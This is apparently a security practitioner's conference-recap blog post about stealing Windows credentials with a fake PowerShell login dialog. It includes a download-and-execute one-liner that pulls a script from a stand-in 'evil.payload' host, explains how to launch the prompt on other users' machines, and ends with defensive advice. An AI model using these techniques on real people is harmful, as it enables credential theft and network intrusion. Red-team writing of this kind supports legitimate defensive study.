These past couple weeks have been a blur. I had the opportunity to attend and speak at both AppSecUSA and DerbyCon and can not say enough good things about these conferences. There were so many excellent talks and activities that it’s hard to pinpoint any one highlight due to the sheer number of talented folks in attendance.
Instead, I’d like to discuss some of the topics regarding insider threats, pivoting and gaining access to plain text credentials once inside an organization. There are many tactics that attackers will use to avoid detection while ransacking a company from the inside-out. Many of the talks this year focused on Windows and PowerShell. Just a few of my favorites were Et Tu Kerberos by @obscuresec, Abusing Active Directory in Post-Exploitation by @Carlos_Perez, PowerShell MITM by @subTee, Passing the Torch by @harmj0y and @davidpmcguire, among many others. This topic is interesting because the focus is centered around built-in Windows functionality as opposed to tools and exploits. You really should watch the talks to understand the full impact of the concepts presented.

However, I am not going to talk about getting shells or pivoting in this post. Instead, I want to look into other abuses of functionality that are possible in the enterprise. One of my favorite attack vectors is imitating a legitimate service, program, etc. and using this to gain privileged access to resources. This approach has great potential in an enterprise environment and is only limited by the adversaries creativity.
While attending @FuzzyNop‘s DerbyCon talk, he mentioned some neat ways to set up a C&C using twitter along with some other useful tricks. However, he showed the crowd one thing that I hadn’t seen before. A really useful OSX one-liner that simply pops-up a prompt asking for your password, masquerading as though it originated from a legitimate application. This is very easy to execute on remote hosts via SSH and makes my old pranks using the ‘say’ command look pretty lame.
After playing around with the OSX command in the office, I wanted to do the same thing in Windows. So, I put together a short PowerShell script. It basically pops up a ‘Layer 8 Error’ alert box that notifies the user that ‘there was an issue with their account,’ followed by a login prompt.

The nice thing with PowerShell, aside from PowerSploit of course, is that you can easily execute PowerShell on just about any modern Windows host. Not to mention that you don’t even need to move any files to the target. Also, I was able to tie in to the existing PromptForCredential() function and pass input received through ConvertFrom-SecureString to convert the credentials entered to plain text. Depending on the environmental restrictions in place, you can use WMI, PSRemoting, PSExec, meterpreter, or my favorite avenue is hosting the file somewhere and pulling it down to the target:
IEX (New-Object Net.WebClient).DownloadString(‘hxxp://evil.payload/ppwn.ps1’)

If you already have a meterpreter session, you can use the exec_powershell post exploitation module to launch the script on the host.
After obtaining administrative rights on the host, you can target other users by migrating to a process owned by that user and launching the PowerShell script. Please note, this can be hit-or-miss depending on the process you target.
If the user attempts to just close out the dialog box or the captured credentials don’t work, you can re-run it as many times as necessary by calling the ppwn() function. Eventually they’ll fill it out just to make it go away.
This is just a simple proof of concept that demonstrates one of the many ways to steal plain text credentials using a ‘trusted dialog box.’ If you’re interested in playing with this script, it can be downloaded at the link below. Feel free to reach out if you have any recommendations for my very poorly coded PowerShell script or similar tricks to share.
There are many other ways to pull off this same attack, along with various methods that do not require any user interaction whatsoever. The point is that these are simple techniques and adversaries have unlimited avenues regardless of the environment variables and operating systems they are targeting. In short, any service or application that you use regularly can be cloned and used against you. They will get in, the trick is finding them once they are inside.
Defending is much more difficult than attacking in general. However, there are many steps you can take to detect attacks such as this. Primarily, services such as SSH and PowerShell Remoting should be disabled or limited to specific users on desktops unless there is valid business justification to enable such functionality. Along with disabling risky services, understanding your network architecture—and most importantly, log data—is absolutely critical when it comes to monitoring the network. Taking precautions to protect clients using a content filtering Web proxy with SSL inspection capabilities and implementing proper network segmentation are additional defensive layers that make life more difficult for the attacker. If you know where your systems are and understand their expected behavior, you can tune out a significant amount of the ‘noise’ and focus on the unknown unknowns—often referred to as insider threats.
So…do you still trust your own computer?